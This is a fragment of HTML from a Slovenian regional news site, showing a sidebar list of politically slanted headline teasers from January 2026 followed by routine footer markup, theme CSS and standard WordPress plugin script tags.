        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/11/Zoran-Jankovic-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bizarno-ljubljanska-rdeca-elita-razume-izjavo-o-slovenski-ljubljani-s-pomocjo-harmonikarjev-za-nacisticno/" rel="bookmark" title="Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo harmonikarjev, za nacistično!!??">Bizarno! Ljubljanska rdeča elita razume izjavo o slovenski Ljubljani s pomočjo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:00:14+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T05:00:11+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6976b3641c507
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011220" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011220" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
